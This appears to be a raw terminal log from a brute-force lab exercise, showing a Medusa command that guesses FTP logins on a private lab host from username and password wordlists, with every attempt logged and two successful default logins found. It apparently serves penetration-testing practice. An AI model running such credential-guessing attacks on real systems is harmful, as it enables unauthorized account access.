 $ medusa -h 192.168.56.102 -U projeto-force-bruta/wordlists/users.txt -P projeto-force-bruta/wordlists/pass.txt -M ftp -t 6
2026-11-25 19:31:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:31:15 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: qwerty (2 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: admin (3 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: user (4 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: password (5 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: 123456 (6 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 1 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:31:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 2 complete) Password: user (2 of 6 complete)
2026-11-25 19:31:18 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: user Password: user [SUCCESS]
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 3 complete) Password: 123456 (3 of 6 complete)
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 3 complete) Password: admin (4 of 6 complete)
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: user (1 of 6 complete)
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 3 complete) Password: qwerty (5 of 6 complete)
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 3 complete) Password: password (6 of 6 complete)
2026-11-25 19:31:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (2 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: admin (3 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (4 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (5 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (6 of 6 complete)
2026-11-25 19:31:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: user (2 of 6 complete)
2026-11-25 19:31:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: admin (3 of 6 complete)
2026-11-25 19:31:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (4 of 6 complete)
2026-11-25 19:31:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (5 of 6 complete)
2026-11-25 19:31:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (6 of 6 complete)